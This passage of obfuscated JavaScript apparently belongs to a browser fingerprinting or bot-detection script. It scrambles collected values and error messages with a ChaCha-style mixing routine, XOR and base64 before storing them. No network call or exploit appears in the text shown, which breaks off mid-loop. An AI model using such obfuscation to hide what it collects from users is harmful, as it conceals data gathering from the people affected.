                  sR[10] >>>= 0;
                  sR[14] >>>= 0;
                  sR[3] += sR[7];
                  sR[15] = ((sR[15] ^ sR[3]) << 16 | (sR[15] ^ sR[3]) >>> 16) >>> 0;
                  sR[11] += sR[15];
                  sR[7] = ((sR[7] ^ sR[11]) << 12 | (sR[7] ^ sR[11]) >>> 20) >>> 0;
                  sR[3] += sR[7];
                  sR[15] = ((sR[15] ^ sR[3]) << 8 | (sR[15] ^ sR[3]) >>> 24) >>> 0;
                  sR[11] += sR[15];
                  sR[7] = ((sR[7] ^ sR[11]) << 7 | (sR[7] ^ sR[11]) >>> 25) >>> 0;
                  sR[3] >>>= 0;
                  sR[7] >>>= 0;
                  sR[11] >>>= 0;
                  sR[15] >>>= 0;
                  sR[0] += sR[5];
                  sR[15] = ((sR[15] ^ sR[0]) << 16 | (sR[15] ^ sR[0]) >>> 16) >>> 0;
                  sR[10] += sR[15];
                  sR[5] = ((sR[5] ^ sR[10]) << 12 | (sR[5] ^ sR[10]) >>> 20) >>> 0;
                  sR[0] += sR[5];
                  sR[15] = ((sR[15] ^ sR[0]) << 8 | (sR[15] ^ sR[0]) >>> 24) >>> 0;
                  sR[10] += sR[15];
                  sR[5] = ((sR[5] ^ sR[10]) << 7 | (sR[5] ^ sR[10]) >>> 25) >>> 0;
                  sR[0] >>>= 0;
                  sR[5] >>>= 0;
                  sR[10] >>>= 0;
                  sR[15] >>>= 0;
                  sR[1] += sR[6];
                  sR[12] = ((sR[12] ^ sR[1]) << 16 | (sR[12] ^ sR[1]) >>> 16) >>> 0;
                  sR[11] += sR[12];
                  sR[6] = ((sR[6] ^ sR[11]) << 12 | (sR[6] ^ sR[11]) >>> 20) >>> 0;
                  sR[1] += sR[6];
                  sR[12] = ((sR[12] ^ sR[1]) << 8 | (sR[12] ^ sR[1]) >>> 24) >>> 0;
                  sR[11] += sR[12];
                  sR[6] = ((sR[6] ^ sR[11]) << 7 | (sR[6] ^ sR[11]) >>> 25) >>> 0;
                  sR[1] >>>= 0;
                  sR[6] >>>= 0;
                  sR[11] >>>= 0;
                  sR[12] >>>= 0;
                  sR[2] += sR[7];
                  sR[13] = ((sR[13] ^ sR[2]) << 16 | (sR[13] ^ sR[2]) >>> 16) >>> 0;
                  sR[8] += sR[13];
                  sR[7] = ((sR[7] ^ sR[8]) << 12 | (sR[7] ^ sR[8]) >>> 20) >>> 0;
                  sR[2] += sR[7];
                  sR[13] = ((sR[13] ^ sR[2]) << 8 | (sR[13] ^ sR[2]) >>> 24) >>> 0;
                  sR[8] += sR[13];
                  sR[7] = ((sR[7] ^ sR[8]) << 7 | (sR[7] ^ sR[8]) >>> 25) >>> 0;
                  sR[2] >>>= 0;
                  sR[7] >>>= 0;
                  sR[8] >>>= 0;
                  sR[13] >>>= 0;
                  sR[3] += sR[4];
                  sR[14] = ((sR[14] ^ sR[3]) << 16 | (sR[14] ^ sR[3]) >>> 16) >>> 0;
                  sR[9] += sR[14];
                  sR[4] = ((sR[4] ^ sR[9]) << 12 | (sR[4] ^ sR[9]) >>> 20) >>> 0;
                  sR[3] += sR[4];
                  sR[14] = ((sR[14] ^ sR[3]) << 8 | (sR[14] ^ sR[3]) >>> 24) >>> 0;
                  sR[9] += sR[14];
                  sR[4] = ((sR[4] ^ sR[9]) << 7 | (sR[4] ^ sR[9]) >>> 25) >>> 0;
                  sR[3] >>>= 0;
                  sR[4] >>>= 0;
                  sR[9] >>>= 0;
                  sR[14] >>>= 0;
                }
                sR[0] += 1868719733;
                sR[1] += 1935892852;
                sR[2] += 1696622450;
                sR[3] += 1701143585;
                sR[4] += 2340297809;
                sR[5] += 4257130792;
                sR[6] += 192208323;
                sR[7] += 2934803769;
                sR[8] += 4249585524;
                sR[9] += 2686335333;
                sR[10] += 88139009;
                sR[11] += 932493743;
                sR[12] += ss;
                sR[13] += 254309664;
                sR[14] += 2157857574;
                sR[15] += 1664776452;
                sU = sU == null ? "null" : JSON.stringify(sU);
                sl = [];
                su = 0;
                for (; su < sU.length; ++su) {
                  sy = sR[Math.floor(su / 2) % sR.length] >>> su % 2 * 16 & 65535;
                  sl.push(String.fromCharCode(sU.charCodeAt(su) & 255 ^ sy & 255));
                  sl.push(String.fromCharCode(sU.charCodeAt(su) >>> 8 ^ sy >>> 8));
                }
                sI = btoa(sl.join("")) + ";" + ss.toString();
                ++ss;
                return sI;
              }(sK.value)
            });
          }).catch(function (sK) {
            var sU = M2(sK);
            sM[sk] = {
              error: function (su) {
                var sl;
                var sy;
                var sI;
                var sR;
                var sC = [];
                sC[0] = 1868719733;
                sC[1] = 1935892852;
                sC[2] = 1696622450;
                sC[3] = 1701143585;
                sC[4] = 2340297809;
                sC[5] = 4257130792;
                sC[6] = 192208323;
                sC[7] = 2934803769;
                sC[8] = 4249585524;
                sC[9] = 2686335333;
                sC[10] = 88139009;
                sC[11] = 932493743;
                sC[12] = ss;
                sC[13] = 254309664;
                sC[14] = 2157857574;
                sC[15] = 1664776452;
                sl = 0;
                for (; sl < 7; sl++) {
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 16 | (sC[12] ^ sC[0]) >>> 16) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 12 | (sC[4] ^ sC[8]) >>> 20) >>> 0;
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 8 | (sC[12] ^ sC[0]) >>> 24) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 7 | (sC[4] ^ sC[8]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[4] >>>= 0;
                  sC[8] >>>= 0;
                  sC[12] >>>= 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 16 | (sC[13] ^ sC[1]) >>> 16) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 12 | (sC[5] ^ sC[9]) >>> 20) >>> 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 8 | (sC[13] ^ sC[1]) >>> 24) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 7 | (sC[5] ^ sC[9]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[5] >>>= 0;
                  sC[9] >>>= 0;
                  sC[13] >>>= 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 16 | (sC[14] ^ sC[2]) >>> 16) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 12 | (sC[6] ^ sC[10]) >>> 20) >>> 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 8 | (sC[14] ^ sC[2]) >>> 24) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 7 | (sC[6] ^ sC[10]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[6] >>>= 0;
                  sC[10] >>>= 0;
                  sC[14] >>>= 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 16 | (sC[15] ^ sC[3]) >>> 16) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 12 | (sC[7] ^ sC[11]) >>> 20) >>> 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 8 | (sC[15] ^ sC[3]) >>> 24) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 7 | (sC[7] ^ sC[11]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[7] >>>= 0;
                  sC[11] >>>= 0;
                  sC[15] >>>= 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 16 | (sC[15] ^ sC[0]) >>> 16) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 12 | (sC[5] ^ sC[10]) >>> 20) >>> 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 8 | (sC[15] ^ sC[0]) >>> 24) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 7 | (sC[5] ^ sC[10]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[5] >>>= 0;
                  sC[10] >>>= 0;
                  sC[15] >>>= 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 16 | (sC[12] ^ sC[1]) >>> 16) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 12 | (sC[6] ^ sC[11]) >>> 20) >>> 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 8 | (sC[12] ^ sC[1]) >>> 24) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 7 | (sC[6] ^ sC[11]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[6] >>>= 0;
                  sC[11] >>>= 0;
                  sC[12] >>>= 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 16 | (sC[13] ^ sC[2]) >>> 16) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 12 | (sC[7] ^ sC[8]) >>> 20) >>> 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 8 | (sC[13] ^ sC[2]) >>> 24) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 7 | (sC[7] ^ sC[8]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[7] >>>= 0;
                  sC[8] >>>= 0;
                  sC[13] >>>= 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 16 | (sC[14] ^ sC[3]) >>> 16) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 12 | (sC[4] ^ sC[9]) >>> 20) >>> 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 8 | (sC[14] ^ sC[3]) >>> 24) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 7 | (sC[4] ^ sC[9]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[4] >>>= 0;
                  sC[9] >>>= 0;
                  sC[14] >>>= 0;
                }
                for (sl = 0; sl < 4; ++sl) {
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 16 | (sC[12] ^ sC[0]) >>> 16) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 12 | (sC[4] ^ sC[8]) >>> 20) >>> 0;
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 8 | (sC[12] ^ sC[0]) >>> 24) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 7 | (sC[4] ^ sC[8]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[4] >>>= 0;
                  sC[8] >>>= 0;
                  sC[12] >>>= 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 16 | (sC[13] ^ sC[1]) >>> 16) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 12 | (sC[5] ^ sC[9]) >>> 20) >>> 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 8 | (sC[13] ^ sC[1]) >>> 24) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 7 | (sC[5] ^ sC[9]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[5] >>>= 0;
                  sC[9] >>>= 0;
                  sC[13] >>>= 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 16 | (sC[14] ^ sC[2]) >>> 16) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 12 | (sC[6] ^ sC[10]) >>> 20) >>> 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 8 | (sC[14] ^ sC[2]) >>> 24) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 7 | (sC[6] ^ sC[10]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[6] >>>= 0;
                  sC[10] >>>= 0;
                  sC[14] >>>= 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 16 | (sC[15] ^ sC[3]) >>> 16) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 12 | (sC[7] ^ sC[11]) >>> 20) >>> 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 8 | (sC[15] ^ sC[3]) >>> 24) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 7 | (sC[7] ^ sC[11]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[7] >>>= 0;
                  sC[11] >>>= 0;
                  sC[15] >>>= 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 16 | (sC[15] ^ sC[0]) >>> 16) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 12 | (sC[5] ^ sC[10]) >>> 20) >>> 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 8 | (sC[15] ^ sC[0]) >>> 24) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 7 | (sC[5] ^ sC[10]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[5] >>>= 0;
                  sC[10] >>>= 0;
                  sC[15] >>>= 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 16 | (sC[12] ^ sC[1]) >>> 16) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 12 | (sC[6] ^ sC[11]) >>> 20) >>> 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 8 | (sC[12] ^ sC[1]) >>> 24) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 7 | (sC[6] ^ sC[11]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[6] >>>= 0;
                  sC[11] >>>= 0;
                  sC[12] >>>= 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 16 | (sC[13] ^ sC[2]) >>> 16) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 12 | (sC[7] ^ sC[8]) >>> 20) >>> 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 8 | (sC[13] ^ sC[2]) >>> 24) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 7 | (sC[7] ^ sC[8]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[7] >>>= 0;
                  sC[8] >>>= 0;
                  sC[13] >>>= 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 16 | (sC[14] ^ sC[3]) >>> 16) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 12 | (sC[4] ^ sC[9]) >>> 20) >>> 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 8 | (sC[14] ^ sC[3]) >>> 24) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 7 | (sC[4] ^ sC[9]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[4] >>>= 0;
                  sC[9] >>>= 0;
                  sC[14] >>>= 0;
                }
                for (sl = 0; sl < 2; ++sl) {
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 16 | (sC[12] ^ sC[0]) >>> 16) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 12 | (sC[4] ^ sC[8]) >>> 20) >>> 0;
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 8 | (sC[12] ^ sC[0]) >>> 24) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 7 | (sC[4] ^ sC[8]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[4] >>>= 0;
                  sC[8] >>>= 0;
                  sC[12] >>>= 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 16 | (sC[13] ^ sC[1]) >>> 16) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 12 | (sC[5] ^ sC[9]) >>> 20) >>> 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 8 | (sC[13] ^ sC[1]) >>> 24) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 7 | (sC[5] ^ sC[9]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[5] >>>= 0;
                  sC[9] >>>= 0;
                  sC[13] >>>= 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 16 | (sC[14] ^ sC[2]) >>> 16) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 12 | (sC[6] ^ sC[10]) >>> 20) >>> 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 8 | (sC[14] ^ sC[2]) >>> 24) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 7 | (sC[6] ^ sC[10]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[6] >>>= 0;
                  sC[10] >>>= 0;
                  sC[14] >>>= 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 16 | (sC[15] ^ sC[3]) >>> 16) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 12 | (sC[7] ^ sC[11]) >>> 20) >>> 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 8 | (sC[15] ^ sC[3]) >>> 24) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 7 | (sC[7] ^ sC[11]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[7] >>>= 0;
                  sC[11] >>>= 0;
                  sC[15] >>>= 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 16 | (sC[15] ^ sC[0]) >>> 16) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 12 | (sC[5] ^ sC[10]) >>> 20) >>> 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 8 | (sC[15] ^ sC[0]) >>> 24) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 7 | (sC[5] ^ sC[10]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[5] >>>= 0;
                  sC[10] >>>= 0;
                  sC[15] >>>= 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 16 | (sC[12] ^ sC[1]) >>> 16) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 12 | (sC[6] ^ sC[11]) >>> 20) >>> 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 8 | (sC[12] ^ sC[1]) >>> 24) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 7 | (sC[6] ^ sC[11]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[6] >>>= 0;
                  sC[11] >>>= 0;
                  sC[12] >>>= 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 16 | (sC[13] ^ sC[2]) >>> 16) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 12 | (sC[7] ^ sC[8]) >>> 20) >>> 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 8 | (sC[13] ^ sC[2]) >>> 24) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 7 | (sC[7] ^ sC[8]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[7] >>>= 0;
                  sC[8] >>>= 0;
                  sC[13] >>>= 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 16 | (sC[14] ^ sC[3]) >>> 16) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 12 | (sC[4] ^ sC[9]) >>> 20) >>> 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 8 | (sC[14] ^ sC[3]) >>> 24) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 7 | (sC[4] ^ sC[9]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[4] >>>= 0;
                  sC[9] >>>= 0;
                  sC[14] >>>= 0;
                }
                sC[0] += 1868719733;
                sC[1] += 1935892852;
                sC[2] += 1696622450;
                sC[3] += 1701143585;
                sC[4] += 2340297809;
                sC[5] += 4257130792;
                sC[6] += 192208323;
                sC[7] += 2934803769;
                sC[8] += 4249585524;
                sC[9] += 2686335333;
                sC[10] += 88139009;
                sC[11] += 932493743;
                sC[12] += ss;
                sC[13] += 254309664;
                sC[14] += 2157857574;
                sC[15] += 1664776452;
                su = su == null ? "null" : JSON.stringify(su);
                sy = [];
                sl = 0;
                for (; sl < su.length; ++sl) {
                  sI = sC[Math.floor(sl / 2) % sC.length] >>> sl % 2 * 16 & 65535;
                  sy.push(String.fromCharCode(su.charCodeAt(sl) & 255 ^ sI & 255));
                  sy.push(String.fromCharCode(su.charCodeAt(sl) >>> 8 ^ sI >>> 8));
                }
                sR = btoa(sy.join("")) + ";" + ss.toString();
                ++ss;
                return sR;
              }(sU)
            };
          });
          sW.push(sQ);
        }
      }
      for (s6 in s8) {
        sD(s6);
      }
      return Promise.all(sW).then(function () {
        sM.pgrdt = function (sL) {
          var sX;
          var sd;
          var sQ;
          var sK;
          var sU = [];
          sU[0] = 1868719733;
          sU[1] = 1935892852;
          sU[2] = 1696622450;
          sU[3] = 1701143585;
          sU[4] = 2340297809;
          sU[5] = 4257130792;
          sU[6] = 192208323;
          sU[7] = 2934803769;
          sU[8] = 4249585524;
          sU[9] = 2686335333;
          sU[10] = 88139009;
          sU[11] = 932493743;
          sU[12] = ss;
          sU[13] = 254309664;
          sU[14] = 2157857574;
          sU[15] = 1664776452;
          sX = 0;
          for (; sX < 10; sX++) {
            sU[0] += sU[4];
            sU[12] = ((sU[12] ^ sU[0]) << 16 | (sU[12] ^ sU[0]) >>> 16) >>> 0;
            sU[8] += sU[12];
            sU[4] = ((sU[4] ^ sU[8]) << 12 | (sU[4] ^ sU[8]) >>> 20) >>> 0;
            sU[0] += sU[4];
            sU[12] = ((sU[12] ^ sU[0]) << 8 | (sU[12] ^ sU[0]) >>> 24) >>> 0;
            sU[8] += sU[12];
            sU[4] = ((sU[4] ^ sU[8]) << 7 | (sU[4] ^ sU[8]) >>> 25) >>> 0;
            sU[0] >>>= 0;
            sU[4] >>>= 0;
            sU[8] >>>= 0;
            sU[12] >>>= 0;
            sU[1] += sU[5];
            sU[13] = ((sU[13] ^ sU[1]) << 16 | (sU[13] ^ sU[1]) >>> 16) >>> 0;
            sU[9] += sU[13];
            sU[5] = ((sU[5] ^ sU[9]) << 12 | (sU[5] ^ sU[9]) >>> 20) >>> 0;
            sU[1] += sU[5];
            sU[13] = ((sU[13] ^ sU[1]) << 8 | (sU[13] ^ sU[1]) >>> 24) >>> 0;
            sU[9] += sU[13];
            sU[5] = ((sU[5] ^ sU[9]) << 7 | (sU[5] ^ sU[9]) >>> 25) >>> 0;
            sU[1] >>>= 0;
            sU[5] >>>= 0;
            sU[9] >>>= 0;
            sU[13] >>>= 0;
            sU[2] += sU[6];
            sU[14] = ((sU[14] ^ sU[2]) << 16 | (sU[14] ^ sU[2]) >>> 16) >>> 0;
            sU[10] += sU[14];
            sU[6] = ((sU[6] ^ sU[10]) << 12 | (sU[6] ^ sU[10]) >>> 20) >>> 0;
            sU[2] += sU[6];
            sU[14] = ((sU[14] ^ sU[2]) << 8 | (sU[14] ^ sU[2]) >>> 24) >>> 0;
            sU[10] += sU[14];
            sU[6] = ((sU[6] ^ sU[10]) << 7 | (sU[6] ^ sU[10]) >>> 25) >>> 0;
            sU[2] >>>= 0;
            sU[6] >>>= 0;
            sU[10] >>>= 0;
            sU[14] >>>= 0;
            sU[3] += sU[7];
            sU[15] = ((sU[15] ^ sU[3]) << 16 | (sU[15] ^ sU[3]) >>> 16) >>> 0;
            sU[11] += sU[15];
            sU[7] = ((sU[7] ^ sU[11]) << 12 | (sU[7] ^ sU[11]) >>> 20) >>> 0;
            sU[3] += sU[7];
            sU[15] = ((sU[15] ^ sU[3]) << 8 | (sU[15] ^ sU[3]) >>> 24) >>> 0;
            sU[11] += sU[15];
            sU[7] = ((sU[7] ^ sU[11]) << 7 | (sU[7] ^ sU[11]) >>> 25) >>> 0;
            sU[3] >>>= 0;
            sU[7] >>>= 0;
            sU[11] >>>= 0;
            sU[15] >>>= 0;
            sU[0] += sU[5];
            sU[15] = ((sU[15] ^ sU[0]) << 16 | (sU[15] ^ sU[0]) >>> 16) >>> 0;
            sU[10] += sU[15];
            sU[5] = ((sU[5] ^ sU[10]) << 12 | (sU[5] ^ sU[10]) >>> 20) >>> 0;
            sU[0] += sU[5];
            sU[15] = ((sU[15] ^ sU[0]) << 8 | (sU[15] ^ sU[0]) >>> 24) >>> 0;
            sU[10] += sU[15];
            sU[5] = ((sU[5] ^ sU[10]) << 7 | (sU[5] ^ sU[10]) >>> 25) >>> 0;
            sU[0] >>>= 0;
            sU[5] >>>= 0;
            sU[10] >>>= 0;
            sU[15] >>>= 0;
            sU[1] += sU[6];
            sU[12] = ((sU[12] ^ sU[1]) << 16 | (sU[12] ^ sU[1]) >>> 16) >>> 0;
            sU[11] += sU[12];
            sU[6] = ((sU[6] ^ sU[11]) << 12 | (sU[6] ^ sU[11]) >>> 20) >>> 0;
            sU[1] += sU[6];
            sU[12] = ((sU[12] ^ sU[1]) << 8 | (sU[12] ^ sU[1]) >>> 24) >>> 0;
            sU[11] += sU[12];
            sU[6] = ((sU[6] ^ sU[11]) << 7 | (sU[6] ^ sU[11]) >>> 25) >>> 0;
            sU[1] >>>= 0;
            sU[6] >>>= 0;
            sU[11] >>>= 0;
            sU[12] >>>= 0;
            sU[2] += sU[7];
            sU[13] = ((sU[13] ^ sU[2]) << 16 | (sU[13] ^ sU[2]) >>> 16) >>> 0;
            sU[8] += sU[13];
            sU[7] = ((sU[7] ^ sU[8]) << 12 | (sU[7] ^ sU[8]) >>> 20) >>> 0;
            sU[2] += sU[7];
            sU[13] = ((sU[13] ^ sU[2]) << 8 | (sU[13] ^ sU[2]) >>> 24) >>> 0;
            sU[8] += sU[13];
            sU[7] = ((sU[7] ^ sU[8]) << 7 | (sU[7] ^ sU[8]) >>> 25) >>> 0;
            sU[2] >>>= 0;
            sU[7] >>>= 0;
            sU[8] >>>= 0;
            sU[13] >>>= 0;
            sU[3] += sU[4];
            sU[14] = ((sU[14] ^ sU[3]) << 16 | (sU[14] ^ sU[3]) >>> 16) >>> 0;
            sU[9] += sU[14];
            sU[4] = ((sU[4] ^ sU[9]) << 12 | (sU[4] ^ sU[9]) >>> 20) >>> 0;
            sU[3] += sU[4];
            sU[14] = ((sU[14] ^ sU[3]) << 8 | (sU[14] ^ sU[3]) >>> 24) >>> 0;
            sU[9] += sU[14];
            sU[4] = ((sU[4] ^ sU[9]) << 7 | (sU[4] ^ sU[9]) >>> 25) >>> 0;
            sU[3] >>>= 0;
            sU[4] >>>= 0;
            sU[9] >>>= 0;
            sU[14] >>>= 0;
          }
          for (sX = 0; sX < 3; ++sX) {
            sU[0] += sU[4];
            sU[12] = ((sU[12] ^ sU[0]) << 16 | (sU[12] ^ sU[0]) >>> 16) >>> 0;
            sU[8] += sU[12];
            sU[4] = ((sU[4] ^ sU[8]) << 12 | (sU[4] ^ sU[8]) >>> 20) >>> 0;
            sU[0] += sU[4];
            sU[12] = ((sU[12] ^ sU[0]) << 8 | (sU[12] ^ sU[0]) >>> 24) >>> 0;
            sU[8] += sU[12];
            sU[4] = ((sU[4] ^ sU[8]) << 7 | (sU[4] ^ sU[8]) >>> 25) >>> 0;
            sU[0] >>>= 0;
            sU[4] >>>= 0;
            sU[8] >>>= 0;
            sU[12] >>>= 0;
            sU[1] += sU[5];
            sU[13] = ((sU[13] ^ sU[1]) << 16 | (sU[13] ^ sU[1]) >>> 16) >>> 0;
            sU[9] += sU[13];
            sU[5] = ((sU[5] ^ sU[9]) << 12 | (sU[5] ^ sU[9]) >>> 20) >>> 0;
            sU[1] += sU[5];
            sU[13] = ((sU[13] ^ sU[1]) << 8 | (sU[13] ^ sU[1]) >>> 24) >>> 0;
            sU[9] += sU[13];
            sU[5] = ((sU[5] ^ sU[9]) << 7 | (sU[5] ^ sU[9]) >>> 25) >>> 0;
            sU[1] >>>= 0;
            sU[5] >>>= 0;
            sU[9] >>>= 0;
            sU[13] >>>= 0;
